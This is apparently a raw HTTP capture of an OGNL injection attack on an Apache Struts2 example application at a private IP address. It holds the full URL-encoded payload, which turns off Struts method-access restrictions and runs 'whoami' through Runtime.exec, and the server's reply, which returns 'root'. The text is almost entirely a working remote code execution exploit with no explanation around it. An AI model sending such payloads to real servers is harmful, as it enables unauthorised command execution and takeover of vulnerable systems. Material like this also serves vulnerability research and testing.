 POST /struts2/example/HelloWorld.action HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; MAXTHON 2.0)
Host: 192.168.1.170:7777
Cookie: c=88888888888888888888888888888888888888
Content-Length: 618
class.classLoader.jarPath=%28%23context["xwork.MethodAccessor.denyMethodExecutio
n"]%3d+new+java.lang.Boolean%28false%29%2c+%23_memberAccess["allowStaticMethodA
ccess"]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%27whoa
mi%27%29.getInputStream%28%29%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%
2c%23c%3dnew+java.io.BufferedReader%28%23b%29%2c%23d%3dnew+char[50000]%2c%23c.r
ead%28%23d%29%2c%23sbtest%3d%40org.apache.struts2.ServletActionContext%40getRes
ponse%28%29.getWriter%28%29%2c%23sbtest.println%28%23d%29%2c%23sbtest.close%28%
29%29%28meh%29&z[%28class.classLoader.jarPath%29%28%27meh%27%29]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 23 Jul 2018 09:54:11 GMT
Connection: close
root